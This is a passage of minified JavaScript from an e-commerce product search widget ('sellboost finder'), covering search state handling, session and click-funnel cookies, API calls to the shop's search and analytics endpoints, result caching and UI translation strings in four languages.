t.compare(r,o)})},n5=(eS=e4(function(){var e;return tr(this,function(t){switch(t.label){case 0:if(!((e=n1("sellboostfinder:cart:get-current",{action:function(){var e=nK(nZ,n$);return e?e():Promise.resolve(null)}}).detail.action())instanceof Promise))return[3,2];return[4,e];case 1:return[2,t.sent()];case 2:return[2,new Promise(function(e){return e(null)})]}})}),function(){return eS.apply(this,arguments)}),n6=function(e,t){return nj.includes(e)?n2(t):t?t.charAt(0).toUpperCase()+t.slice(1).toLowerCase():""},n9=function(e,t){switch(t.type){case eO.FETCHING:return e9(e6({},e),{fetchStatus:{products:eL.Loading,facets:eL.Loading}});case eO.FETCHED:return e9(e6({},e),e5({fetchStatus:e9(e6({},e.fetchStatus),e5({},t.key,eL.Ready))},t.key,t.payload.data));case eO.FETCHED_MORE:return e9(e6({},e),{fetchStatus:e9(e6({},e.fetchStatus),{products:eL.Ready}),products:tt(e.products).concat(tt(t.payload.data))});case eO.FETCH_ERROR:return e9(e6({},e),{fetchStatus:e9(e6({},e.fetchStatus),e5({},t.key,eL.Error)),error:t.payload.error});case eO.SET_SEARCH_FILTER:return e9(e6({},e),{filters:e9(e6({},e.filters),{searchText:t.payload.text,lastRegisterId:[]})});case eO.GET_NEXT_REGISTERS:return e9(e6({},e),{fetchStatus:e9(e6({},e.fetchStatus),{products:eL.Refetch}),filters:e9(e6({},e.filters),{lastRegisterId:t.payload.lastRegisterId})});case eO.SET_FACET_FILTER:return e9(e6({},e),{filters:e9(e6({},e.filters),{facets:t.payload.facets,lastRegisterId:[]})});case eO.SET_SELECTOR_FACET_FILTER:return e9(e6({},e),{filters:e9(e6({},e.filters),{selectorFacet:t.payload.selectorFacet})});case eO.SET_TAB_FACET_FILTER:return e9(e6({},e),{filters:e9(e6({},e.filters),{tabFacet:t.payload.tabFacet})});case eO.SET_SORTING_FILTER:return e9(e6({},e),{filters:e9(e6({},e.filters),{sorting:t.payload.sorting,lastRegisterId:[]})});case eO.SET_PRICE_FILTER:return e9(e6({},e),{filters:e9(e6({},e.filters),{priceFacet:t.payload.priceFacet,lastRegisterId:[]})});case eO.SET_LANGUAGE:return e.language=t.payload.language,e9(e6({},e),{language:t.payload.language});case eO.SET_CART:return e.cart=t.payload.cart,e9(e6({},e),{cart:t.payload.cart});case eO.FETCH_CANCEL:return e9(e6({},e),{fetchStatus:{products:eL.Ready,facets:eL.Ready}})}},n8=function(e,t){return e({type:eO.FETCHED,key:"products",payload:{data:t}})},n7=function(e,t){return e({type:eO.FETCHED,key:"facets",payload:{data:t}})},re=function(e,t){return e({type:eO.FETCHED_MORE,payload:{data:t}})},rt=function(e,t,n){return e({type:eO.FETCH_ERROR,key:t,payload:{error:n}})},rn=function(e,t){return e({type:eO.SET_SEARCH_FILTER,payload:{text:t}})},rr=function(e,t){return e({type:eO.SET_FACET_FILTER,payload:{facets:t}})},ro=function(e,t){return e({type:eO.SET_SELECTOR_FACET_FILTER,payload:{selectorFacet:t}})},ra=function(e,t){return e({type:eO.SET_TAB_FACET_FILTER,payload:{tabFacet:t}})},ri=function(e,t){return e({type:eO.SET_SORTING_FILTER,payload:{sorting:t}})},rs=function(e,t){return e({type:eO.SET_PRICE_FILTER,payload:{priceFacet:t}})},rc=function(e,t){return e({type:eO.SET_LANGUAGE,payload:{language:Object.values(ej).includes(t)?t:nM[t]?nM[t]:ej.EN}})},rl={SUCCESS:"success",API_ERRORS:{NETWORK_ERROR:"Network error",VALIDATE_ERROR:"Error validating data",REQUEST_ABORTED:{BY_USER:"Request canceled by user",TIMEOUT:"Time exceeded"}}},ru="_ALL_",rd={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},rf=new Uint8Array(16);function rh(){if(!eQ&&!(eQ="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return eQ(rf)}for(var rp=[],rv=0;rv<256;++rv)rp.push((rv+256).toString(16).slice(1));var rm=function(e,t,n){if(rd.randomUUID&&!t&&!e)return rd.randomUUID();var r=(e=e||{}).random||(e.rng||rh)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return rp[e[t+0]]+rp[e[t+1]]+rp[e[t+2]]+rp[e[t+3]]+"-"+rp[e[t+4]]+rp[e[t+5]]+"-"+rp[e[t+6]]+rp[e[t+7]]+"-"+rp[e[t+8]]+rp[e[t+9]]+"-"+rp[e[t+10]]+rp[e[t+11]]+rp[e[t+12]]+rp[e[t+13]]+rp[e[t+14]]+rp[e[t+15]]}(r)};function rg(e){return tM(e)||e7(e)||te(e)||tH()}var rb=/^[v^~<>=]*?(\d+)(?:\.([x*]|\d+)(?:\.([x*]|\d+)(?:\.([x*]|\d+))?(?:-([\da-z\-]+(?:\.[\da-z\-]+)*))?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i,r_=function(e){if("string"!=typeof e)throw TypeError("Invalid argument expected string");var t=e.match(rb);if(!t)throw Error("Invalid argument not valid semver ('".concat(e,"' received)"));return t.shift(),t},rS=function(e){return"*"===e||"x"===e||"X"===e},ry=function(e){var t=parseInt(e,10);return isNaN(t)?e:t},rw=function(e,t){if(rS(e)||rS(t))return 0;var n,r,o=tB((n=ry(e),r=ry(t),(void 0===n?"undefined":tn(n))!==(void 0===r?"undefined":tn(r))?[String(n),String(r)]:[n,r]),2),a=o[0],i=o[1];return a>i?1:a<i?-1:0},rE=function(e,t){for(var n=0;n<Math.max(e.length,t.length);n++){var r=rw(e[n]||"0",t[n]||"0");if(0!==r)return r}return 0},rC={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1],"!=":[-1,1]},rx=Object.keys(rC),rN=function(e){return Array.from(document.querySelectorAll(e))},rF=function(e,t,n,r,o){var a=e.sourceLanguage?e.sourceLanguage:"en",i=function(){if(!(null==t?void 0:t.productVisibleFields)||!Array.isArray(null==t?void 0:t.productVisibleFields)||(null==t?void 0:t.productVisibleFields.length)===0)return nA;var e=t.productVisibleFields.reduce(function(e,t){return e9(e6({},e),e5({},t.name,{enabled:t.enabled,translations:t.translations}))},{});return e6({},nA,e)}(),s=0===Object.keys((null==t?void 0:t.layoutSettings)||{}).length?nk:Object.keys(nk).reduce(function(e,n){return n in t.layoutSettings&&(e[n]=t.layoutSettings[n]),e},nk);return e9(e6({},e),{id:t.shopId,sourceLanguage:a,styles:t.styles,customCss:t.customCss,productVisibleFields:e6({},i),layoutSettings:e6({},s),currencySymbol:e.currencySymbol||"€",validSelectors:[],languages:t.languages||[],excludedBrands:rR(r),sbFinderDisabledStats:o,testMode:!!(null==e?void 0:e.testMode),stockFilterEnabledInFirstSearch:t.stockFilterEnabledInFirstSearch||!1,selectFacet:t.selectFacet,tabFacet:t.tabFacet,currencyFormat:function(){if(!(null==t?void 0:t.currencyFormats)||(null==t?void 0:null===(n=t.currencyFormats)||void 0===n?void 0:n.length)===0)return null;var n,r,o=null!==(r=t.currencyFormats.find(function(t){return t.language===e.sourceLanguage&&t.currency===e.currency}))&&void 0!==r?r:null;return(null==o?void 0:o.mode)==="manual"?o:null}(),defaultSorting:t.sorting||nT,initialContent:n||nU})},rT=function(e,t){var n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",r.appendChild(document.createTextNode(e)),r.setAttribute("data-sellboost-finder",t),n.appendChild(r)},rP=function(e,t){var n=Object.entries(e).map(function(e){var t=tB(e,2),n=t[0],r=t[1];return n.endsWith("-size")&&(r="".concat(r,"px")),"".concat(n,":").concat(r,";")}).join("");rT(":root{".concat(n,"}"),"root-styles"),t&&rT(t,"custom-styles")},rR=function(e){if(!e)return[];var t=e.filter(function(e){return"string"==typeof e&&""!==e});return Array.from(new Set(t))},rA=function(e,t){var n=document.querySelectorAll(e);if(0===n.length){nN.debug("No elements were found with the selector",e);return}n.forEach(function(e){e.addEventListener("click",t)}),nN.info("Click events were added to the elements with the selector: ".concat(e))},rk=function(e,t){var n=t.find(function(t){return t.language===e});return null==n?void 0:n.value},rI=function(e){var t,n=e.searchQuery,r=e.shopData;if(!r.failoverUrl){Array.prototype.forEach.call(r.validSelectors,function(e){e.value=n,e.form.submit()});return}var o=(t="".concat(r.failoverUrl).concat(encodeURIComponent(n)),n1("sellboostfinder:search:failover",{searchQuery:n0(n),redirectUrl:t}));window.location.href=o.detail.redirectUrl},rD=function(e,t,n){if(n>=e.length)return"";var r=e.slice(n);if(e[n-1]!==t){var o=r.indexOf(t);r=-1!==o?r.slice(o+1):""}return r},rO=function(e,t){return!!e.cartPageUrl&&e.productVisibleFields.addToCart.enabled&&t};function rL(e,t){var n=new Date;n.setTime(n.getTime()+36e5),document.cookie="".concat(e,"=").concat(JSON.stringify(t),"; path=/; expires=").concat(n.toUTCString())}var rU=function(e){var t=document.cookie.split("; ").find(function(t){return t.startsWith("".concat(e,"="))});return t?t.length:0},rM="sbFinderFunnelV2",rH=function(e){return rL(rM,e)},rB=function(e){rH({id:e,data:""})},rV=function(e){var t=function(){var e=document.cookie.split("; ").find(function(e){return e.startsWith("".concat(rM,"="))}),t={id:"",data:""};if(!e)return{id:"",data:""};var n=e.split("=")[1];try{(t=JSON.parse(n))&&"string"==typeof t.data||(t.data="")}catch(e){t={id:"",data:""}}return t}(),n=e.split("|")[3];if(rU(rM)+(n.length+1)>1024){var r=rg(t.data.split(",")),o=(r[0],r.slice(1));t.data="".concat(o.join(",")).concat(",").concat(n),rL(rM,t);return}t.data=t.data?"".concat(t.data,",").concat(n):n,rH(t)},rj=function(e,t){var n=t.map(function(e){return e.split("|")[3]}).join(","),r=72+n.length;if(r>1024){rH({id:e,data:rD(n,",",r-1024)});return}rH({id:e,data:n})},rz="sbFinderFunnel",rG=function(e){return rL(rz,e)},rq=function(e){rG({id:e,data:[]})},rW=function(e){var t=function(){var e=document.cookie.split("; ").find(function(e){return e.startsWith("".concat(rz,"="))}),t={id:"",data:[]};if(!e)return{id:"",data:[]};var n=e.split("=")[1];try{(t=JSON.parse(n))&&Array.isArray(t.data)||(t.data=[])}catch(e){t={id:"",data:[]}}return t}();if(rU(rz)+(e.length+1)>1024){var n=rg(t.data),r=(n[0],n.slice(1));t.data=tt(r).concat([e]),rG(t);return}t.data.push(e),rG(t)},rJ=function(e,t){var n=t.join(","),r=72+n.length;if(r>1024){rG({id:e,data:rD(n,",",r-1024).split(",")});return}rG({id:e,data:t})};var rK=(ey="3.4.3",!!(ew=window.sbFinder.config.moduleVersion)&&!!ey&&(function(e){if("string"!=typeof e)throw TypeError("Invalid operator type, expected string but got ".concat(void 0===e?"undefined":tn(e)));if(-1===rx.indexOf(e))throw Error("Invalid operator, expected one of ".concat(rx.join("|")))}(">="),n=ew,r=ey,o=r_(n),a=r_(r),i=o.pop(),s=a.pop(),c=rE(o,a),l=0!==c?c:i&&s?rE(i.split("."),s.split(".")):i||s?i?-1:1:0,rC[">="].includes(l))),rQ=window.sbFinder.config,rY=window.sbFinder.apiShopData,rX=rQ.sourceLanguage,rZ=rQ.subShopId,r$=rY.shopId,r0=rm(),r1=function(){return"".concat("sb-finder-session","-").concat(rX,"-").concat(r$,"-").concat(rZ)},r2=function(){var e={id:rm(),timestamp:Date.now(),productsClicked:[]};return localStorage.setItem(r1(),JSON.stringify(e)),function(e){if(rK){rB(e);return}rq(e)}(e.id),e},r3=function(){var e;return e=r1(),localStorage.getItem(e)||null},r4=function(e){try{return JSON.parse(e)}catch(e){return nN.debug("Failed to parse session from local storage"),{}}},r5=function(e){var t=e9(e6({},e),{timestamp:Date.now()});return localStorage.setItem(r1(),JSON.stringify(t)),function(e,t){if(rK){rj(e,t);return}rJ(e,t)}(e.id,t.productsClicked||[]),t},r6=function(e){var t=r3();if(t){var n=r4(t),r=n.productsClicked||[],o=e9(e6({},n),{productsClicked:tt(r).concat([e])});localStorage.setItem(r1(),JSON.stringify(o)),function(e){if(rK){rV(e);return}rW(e)}(e)}},r9=function(){if("localStorage"in window){var e=r3();if(!e)return r2();var t=r4(e);return!(!(null==t?void 0:t.id)||!(null==t?void 0:t.timestamp)||Date.now()-t.timestamp>36e5)?r5(t):r2()}return{id:r0}},r8=window.sbFinder.config.apiUrl;function r7(e,t){if((null==t?void 0:t.data)&&navigator.sendBeacon){var n=r9(),r=t.data;return r[nD]=n.id,navigator.sendBeacon(r8+e,JSON.stringify(r))}return!1}function oe(e,t,n){return ot.apply(this,arguments)}function ot(){return(ot=e4(function(e,t,n){var r,o,a,i,s,c,l,u,d,f,h,p,v,m,g,b,_,S,y,w,E,C,x;return tr(this,function(N){switch(N.label){case 0:if(r=n.payload,o=n.externalSignal,i=void 0===(a=n.defaultDomainUrl)||a,c=void 0===(s=n.extendedTimeout)||s,u=void 0===(l=n.hasSessionId)||l,f=void 0===(d=n.cache)||d,h=c?3e4:15e3,p=new AbortController,v=new Promise(function(e,t){setTimeout(function(){p.abort(),t(Error(rl.API_ERRORS.REQUEST_ABORTED.TIMEOUT))},h)}),m=null,(null==r?void 0:r.data)&&(m=r9()),g=u?e5({},nD,null==m?void 0:m.id):{},b=(null==r?void 0:r.data)&&e6({},g,r.data),_=p.signal,o&&(o.addEventListener("abort",function(){p.abort()}),"function"==typeof AbortSignal.any?_=AbortSignal.any([p.signal,o]):(_=p.signal,o.aborted&&p.abort())),S="GET"===t.toUpperCase(),y=i?r8+e:e,w={method:t,signal:_},!1===f&&(w.headers=e9(e6({},w.headers||{}),{"Cache-Control":"no-cache"})),S){if(b){var F,T,P,R;F=[],T=function(e){return encodeURIComponent(e).replace(/%5B/g,"[").replace(/%5D/g,"]")},P=function(e){return encodeURIComponent(String(e))},R=function(e,t){if(void 0!==t){if(null===t){F.push("".concat(T(e),"="));return}if(t instanceof Date){F.push("".concat(T(e),"=").concat(P(t.toISOString())));return}if("boolean"==typeof t){F.push("".concat(T(e),"=").concat(P(t?"true":"false")));return}if("number"==typeof t||"string"==typeof t){F.push("".concat(T(e),"=").concat(P(t)));return}if(Array.isArray(t)){t.forEach(function(t,n){return R("".concat(e,"[").concat(n,"]"),t)});return}if("object"==typeof t){Object.keys(t).forEach(function(n){return R("".concat(e,"[").concat(n,"]"),t[n])});return}F.push("".concat(T(e),"=").concat(P(t)))}},Object.keys(b||{}).forEach(function(e){return R(e,b[e])}),(E=F.join("&"))&&(y+=(y.includes("?")?"&":"?")+E)}}else w.headers=e9(e6({},w.headers||{}),{"Content-Type":"application/json"}),b&&(w.body=JSON.stringify(b));N.label=1;case 1:return N.trys.push([1,4,,5]),[4,Promise.race([fetch(y,w),v])];case 2:return[4,(C=N.sent()).json()];case 3:return[2,{data:N.sent().data,status:C.ok?rl.SUCCESS:rl.API_ERRORS.VALIDATE_ERROR}];case 4:if("AbortError"===(x=N.sent()).name||x instanceof DOMException&&"AbortError"===x.name)throw Error(rl.API_ERRORS.REQUEST_ABORTED.BY_USER);if(Object.values(rl.API_ERRORS.REQUEST_ABORTED).includes(x.message))throw Error(x.message);return[2,{data:null,status:rl.API_ERRORS.NETWORK_ERROR}];case 5:return[2]}})})).apply(this,arguments)}r9();var on={fetchSearch:(eE=e4(function(e,t,n,r){return tr(this,function(t){return[2,oe("/finder/search","POST",{payload:e,externalSignal:r})]})}),function(e,t,n,r){return eE.apply(this,arguments)}),fetchFacets:(eC=e4(function(e,t,n,r){return tr(this,function(t){return[2,oe("/finder/search-facets","POST",{payload:e,externalSignal:r})]})}),function(e,t,n,r){return eC.apply(this,arguments)}),fetchProductStatistics:function(e){return r7("/finder/analytics/product-click",e)},fetchProductPrices:(ex=e4(function(e,t){return tr(this,function(n){return[2,oe(e,"GET",{externalSignal:t,defaultDomainUrl:!1})]})}),function(e,t){return ex.apply(this,arguments)}),fetchBannerStatistics:function(e){return r7("/finder/analytics/banner-click",e)},fetchInitialContent:function(e,t){return oe("/finder/initial-content-loader","GET",{payload:e,hasSessionId:!1,cache:t})}},or=window.sbFinder.config,oo=window.sbFinder.apiShopData,oa=or.sourceLanguage,oi=or.subShopId,os=oo.shopId,oc=function(e){var t="".concat(nL,"-").concat(oa,"-").concat(os,"-").concat(oi),n=JSON.parse(localStorage.getItem(t))||[];if(n.length>0){if(n.includes(e))return;var r=String(e),o=String(n[n.length-1]),a=r.includes(o)||o.includes(r);if(a&&r.length<o.length)return;if(a){n[n.length-1]=e,localStorage.setItem(t,JSON.stringify(n));return}4===n.length&&n.shift()}n.push(e),localStorage.setItem(t,JSON.stringify(n))},ol=function(){var e=localStorage.getItem("".concat(nL,"-").concat(oa,"-").concat(os,"-").concat(oi));return e?JSON.parse(e):[]},ou=function(){localStorage.removeItem("".concat(nL,"-").concat(oa,"-").concat(os,"-").concat(oi))},od=function(e){for(var t=JSON.stringify(Object.values(e)),n=0,r=0;r<t.length;r++)n=(n<<5)-n+t.charCodeAt(r),n&=n;return Math.abs(n).toString(36)},of=window.sbFinder.apiShopData,oh=window.sbFinder.config,op={shopId:of.shopId,subShopId:oh.subShopId,sourceLanguage:oh.sourceLanguage,group:oh.group,currency:oh.currency,country:oh.country,countryId:oh.countryId},ov=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;if(e.searchText){var r,o,a,i,s,c,l,u={searchTerm:e.searchText,facets:e.facets,priceFacet:e.priceFacet,searchLanguage:null!==(o=t.sourceLanguage)&&void 0!==o?o:"en",shopId:t.id,subShopId:t.subShopId,country:null!==(a=t.country)&&void 0!==a?a:"ES",countryId:null!==(i=null==t?void 0:t.countryId)&&void 0!==i?i:null,currency:null!==(s=t.currency)&&void 0!==s?s:"EUR",sorting:null!==(c=e.sorting)&&void 0!==c?c:null,group:null!==(l=t.group)&&void 0!==l?l:"0",lastRegisterId:e.lastRegisterId,registersPerPage:(r=window.innerWidth)<576?nI.SMALL:r>=576&&r<=992?nI.MEDIUM:nI.LARGE,excludedBrands:t.excludedBrands,disabledStats:t.sbFinderDisabledStats};return on.fetchSearch({data:u},t.id,t.subShopId,n).then(function(e){return e.data}).then(function(e){var t;return(null!==(t=null==e?void 0:e.searchResponses)&&void 0!==t?t:[]).length>0&&oc(u.searchTerm),null!=e?e:{}})}},om=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;if(e.searchText){var r,o,a,i,s,c={searchTerm:e.searchText,searchLanguage:null!==(r=t.sourceLanguage)&&void 0!==r?r:"en",shopId:t.id,facets:e.facets,subShopId:t.subShopId,country:null!==(o=t.country)&&void 0!==o?o:"ES",countryId:null!==(a=null==t?void 0:t.countryId)&&void 0!==a?a:null,group:null!==(i=t.group)&&void 0!==i?i:"0",currency:null!==(s=t.currency)&&void 0!==s?s:"EUR",excludedBrands:t.excludedBrands,disabledStats:t.sbFinderDisabledStats};return on.fetchFacets({data:c},t.id,t.subShopId,n).then(function(e){return e.data}).then(function(e){return{facetsResults:e.facetGroups}})}},og=function(e,t,n,r){var o,a,i,s=e6({searchTerm:e,country:null!==(o=n.country)&&void 0!==o?o:"ES",brand:null!==(a=t.brand)&&void 0!==a?a:null,productId:t.id,language:n.sourceLanguage,name:t.title,reference:null!==(i=t.reference)&&void 0!==i?i:null,url:t.url,shopId:n.id,subShopId:n.subShopId,ruleIds:r},void 0!==n.sbFinderDisabledStats&&{disabledStats:n.sbFinderDisabledStats});return on.fetchProductStatistics({data:s})},ob=function(e,t){var n,r=new URL(null!==(n=oh.loadPricesUrl)&&void 0!==n?n:"",window.location.origin);return r.searchParams.append("hash",od(op)),r.searchParams.append("source_ids",e.join(",")),on.fetchProductPrices(r.toString(),t).then(function(e){return e.data}).then(function(e){var t;return null!==(t=e.productPrices)&&void 0!==t?t:[]})},o_=function(e){var t=e.shopData,n=e.url,r=e6({bannerId:e.bannerId,url:n,language:t.sourceLanguage,shopId:t.id,subShopId:t.subShopId},void 0!==t.sbFinderDisabledStats&&{disabledStats:t.sbFinderDisabledStats});return on.fetchBannerStatistics({data:r})},oS=function(e){var t=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return on.fetchInitialContent({data:e},t).then(function(e){return null==e?void 0:e.data}).then(function(e){var t,n,r;if((null==e?void 0:e.recommendedProducts)||(null==e?void 0:e.popularSearches))return{popularSearches:null!==(t=null==e?void 0:e.popularSearches)&&void 0!==t?t:[],recommendedProducts:null!==(n=null==e?void 0:e.recommendedProducts)&&void 0!==n?n:[],recommendedProductsTexts:null!==(r=null==e?void 0:e.recommendedProductsTexts)&&void 0!==r?r:[]};throw Error("Failed to load initial content: No data received from API")}).catch(function(e){return nN.error("Error fetching initial content",e),nU})},oy={searchText:"",facets:[],selectorFacet:null,tabFacet:null,priceFacet:null,sorting:nT},ow=function(e){window.sbFinder.config.disableFinderHash||e()},oE=function(e){return btoa(encodeURIComponent(JSON.stringify(e)))},oC=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};ow(function(){var t=oE(e6({},e)),n=new URL(window.location.href);n.hash=t,history.replaceState(null,"",n.toString())})},ox=function(){var e=window.location.hash.substring(1),t={};try{var n=e?decodeURIComponent(atob(e)):"";t=JSON.parse(n)}catch(e){t={}}return Object.keys(oy).reduce(function(e,n){return t.hasOwnProperty(n)?e[n]=t[n]:e[n]=oy[n],e},{})},oN=function(){var e,t,n=window.location.hash.substring(1);if(!n)return!1;try{e=decodeURIComponent(atob(n)),t=JSON.parse(e)}catch(e){return nN.debug("Failed to decode url"),!1}return Object.keys(oy).some(function(e){return t.hasOwnProperty(e)})||t.hasOwnProperty("show")},oF=function(){ow(function(){history.replaceState(null,"",window.location.pathname+window.location.search)})},oT={group_id:"facet_group|stock",group_name:"DEFAULT_STOCK_GROUP_NAME",facet_id:"IN_STOCK",facet_value:"DEFAULT_IN_STOCK_NAME"},oP=[oT],oR=function(e,t){var n=0;if(e.facets&&(n+=e.facets.length),e.priceFacet&&t){var r=e.priceFacet,o=r.min,a=r.max,i=t.config;(o!==i.min||a!==i.max)&&(n+=1)}return n},oA=function(e,t){if(!e.stockFilterEnabledInFirstSearch)return[];var n=new Map,r=!0,o=!1,a=void 0;try{for(var i,s=oP[Symbol.iterator]();!(r=(i=s.next()).done);r=!0){var c=i.value;n.set("".concat(c.group_id,"|").concat(c.facet_id),c)}}catch(e){o=!0,a=e}finally{try{r||null==s.return||s.return()}finally{if(o)throw a}}return t.filter(function(e){return n.has("".concat(e.group_id,"|").concat(e.facet_id))})},ok=function(e,t){var n;return null===(n=t.find(function(t){return t.language===e}))||void 0===n?void 0:n.value},oI=function(e){if(!e||(null==e?void 0:e.facetValueId)===ru)return null;var t,n=null===(t=e.facets.find(function(t){return(null==e?void 0:e.facetValueId)===t.id}))||void 0===t?void 0:t.values,r=window.sbFinder.config.sourceLanguage;return{facet_id:e.facetValueId,group_id:e.facetGroupId,facet_value:ok(r,n)||"",group_name:ok(r,e.facetGroupNames)||""}},oD=function(e,t){var n=function(e){return e.toLowerCase().trim()},r=n(e),o=n(t);return r.includes(o)||o.includes(r)},oO=window.sbFinder.config,oL={shopId:window.sbFinder.apiShopData.shopId,subShopId:oO.subShopId,sourceLanguage:oO.sourceLanguage,group:oO.group,currency:oO.currency,country:oO.country,countryId:oO.countryId},oU="".concat("sb-finder-caches","-").concat(od(oL)),oM="".concat("sb-finder-initial-content-cache","-").concat(od(oL)),oH=function(e){return function(){for(var t,n,r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];if(null==window||null===(t=window.sbFinder)||void 0===t||null===(n=t.config)||void 0===n||!n.disableCache)return e.apply(void 0,tt(o))}},oB=function(e){if("sessionStorage"in window)try{return JSON.parse(sessionStorage.getItem(e))}catch(e){}},oV=function(){var e;return(null===(e=oB(oU))||void 0===e?void 0:e.data)||[]},oj=function(e,t){if("sessionStorage"in window){var n=e9(e6({},oL),{data:t}),r=function(){return sessionStorage.setItem(e,JSON.stringify(n))};try{r()}catch(t){oG(e);try{r()}catch(e){nN.debug("Failed to save to sessionStorage after clearing cache",e.message)}}}},oz=function(e,t){if("sessionStorage"in window){var n=e9(e6({},oL),{data:t}),r=function(){return sessionStorage.setItem(e,JSON.stringify(n))};try{r()}catch(t){oG(e);try{r()}catch(e){nN.debug("Failed to save to sessionStorage after clearing cache",e.message)}}}},oG=function(e){"sessionStorage"in window&&sessionStorage.removeItem(e)},oq=function(e){var t=JSON.parse(decodeURIComponent(atob(e)));return JSON.stringify({searchText:t.searchText,facets:t.facets,priceFacet:t.priceFacet,sorting:t.sorting,selectorFacet:t.selectorFacet,tabFacet:t.tabFacet})},oW=function(e,t){var n=e.findIndex(function(e){return oq(t)===oq(e.key)});return -1!==n?e.splice(n,1):e.length>=10&&e.shift(),e},oJ=oH(function(e,t){var n=e9(e6({},e),{key:t,timestamp:Date.now()}),r=oV();oj(oU,tt(oW(r,n.key)).concat([n]))}),oK=oH(function(e){var t=oV().find(function(t){return oq(t.key)===oq(e)}),n=Date.now();if(t&&n-t.timestamp<3e5)return t}),oQ=function(e){sessionStorage.setItem(nO,e)},oY=function(){return sessionStorage.removeItem(nO)};oH(function(e){oz(oM,{timestamp:Date.now(),data:e})}),oH(function(){var e=oB(oM),t=null==e?void 0:e.data,n=Date.now();if((null==t?void 0:t.timestamp)&&n-t.timestamp<3e5)return t.data});var oX={};oX=JSON.parse('{"Last searches":"\xdaltimas b\xfasquedas","Clear searches":"Limpiar b\xfasquedas","No results found":"No se encontraron resultados","Filters":"Filtros","Filter":"Filtrar","Sort by":"Ordenar por","Show more":"Ver m\xe1s","Show less":"Ver menos","Remove filters":"Eliminar filtros","Relevance":"Relevancia","Ascending price":"Precio ascendente","Descending price":"Precio descendente","What are you looking for?":"\xbfQu\xe9 est\xe1s buscando?","History":"Historial","Delete":"Borrar","Order":"Orden","Close":"Cerrar","Show results":"Mostrar resultados","There was an error":"Hubo un error","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"No se puede hacer la b\xfasqueda porque el texto es muy largo. Reduzca el tama\xf1o a 100 caracteres como ḿaximo.","Search":"Buscar","results":"resultados","Delete history":"Borrar historial","DEFAULT_STOCK_GROUP_NAME":"Disponibilidad","DEFAULT_IN_STOCK_NAME":"Disponible","All":"Todo","There are no filters available for this search":"No hay filtros disponibles para esta b\xfasqueda","Available":"Disponible","Not available":"No disponible","Available on request":"Disponible bajo pedido","Stock: High to Low":"Stock: de mayor a menor","Popular searches":"B\xfasquedas populares","Recommended products":"Productos recomendados","Add to cart":"A\xf1adir al carrito"}');var oZ={};oZ=JSON.parse('{"Last searches":"Last searches","Clear searches":"Clear searches","No results found":"No results found","Filters":"Filters","Filter":"Filter","Sort by":"Sort by","Show more":"Show more","Show less":"Show less","Remove filters":"Remove filters","Relevance":"Relevance","Ascending price":"Ascending price","Descending price":"Descending price","What are you looking for?":"What are you looking for?","History":"History","Delete":"Delete","Order":"Order","Close":"Close","Show results":"Show results","There was an error":"There was an error","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.","Search":"Search","results":"results","Delete history":"Delete history","DEFAULT_STOCK_GROUP_NAME":"Availability","DEFAULT_IN_STOCK_NAME":"Available","All":"All","There are no filters available for this search":"There are no filters available for this search","Available":"Available","Not available":"Not available","Available on request":"Available on request","Stock: High to Low":"Stock: High to Low","Popular searches":"Popular searches","Recommended products":"Recommended products","Add to cart":"Add to cart"}');var o$={};o$=JSON.parse('{"Last searches":"Derni\xe8res recherches","Clear searches":"Effacer les recherches","No results found":"Aucun r\xe9sultat trouv\xe9","Filters":"Filtres","Filter":"Filtrer","Sort by":"Trier par","Show more":"Afficher plus","Show less":"Afficher moins","Remove filters":"Supprimer les filtres","Relevance":"Pertinence","Ascending price":"Prix croissant","Descending price":"Prix d\xe9croissant","What are you looking for?":"Que cherchez-vous ?","History":"Historique","Delete":"Supprimer","Order":"Ordre","Close":"Fermer","Show results":"Afficher les r\xe9sultats","There was an error":"Il y a eu une erreur","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"La recherche ne peut pas \xeatre effectu\xe9e car le texte est trop long. R\xe9duisez la longueur \xe0 un maximum de 100 caract\xe8res.","Search":"Chercher","results":"r\xe9sultats","Delete history":"Supprimer l\'historique","DEFAULT_STOCK_GROUP_NAME":"Disponibilit\xe9","DEFAULT_IN_STOCK_NAME":"Disponible","All":"Tout","There are no filters available for this search":"Aucun filtre n\'est disponible pour cette recherche","Available":"Disponible","Not available":"Indisponible","Available on request":"Disponible sur demande","Stock: High to Low":"Stock : du plus \xe9lev\xe9 au plus bas","Popular searches":"Produits recommand\xe9s","Recommended products":"Recherches populaires","Add to cart":"Ajouter au panier"}');var o0={};o0=JSON.parse('{"Last searches":"Letzte Suchen","Clear searches":"Klare Suche","No results found":"Keine Ergebnisse gefunden","Filters":"Filter","Filter":"Filter","Sort by":"Sortieren nach","Show more":"Mehr anzeigen","Show less":"Weniger anzeigen","Remove filters":"Filter entfernen","Relevance":"Relevanz","Ascending price":"Aufsteigender Preis","Descending price":"Absteigender Preis","What are you looking for?":"Was suchst du?","History":"Verlauf","Delete":"L\xf6schen","Order":"Ordnung","Close":"Schlie\xdfen","Show results":"Ergebnisse anzeigen","There was an error":"Es gab einen Fehler","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"Die Suche kann nicht durchgef\xfchrt werden, da der Text zu lang ist. Reduzieren Sie die L\xe4nge auf maximal 100 Zeichen.","Search":"Suchen","results":"ergebnisse","Delete history":"Verlauf 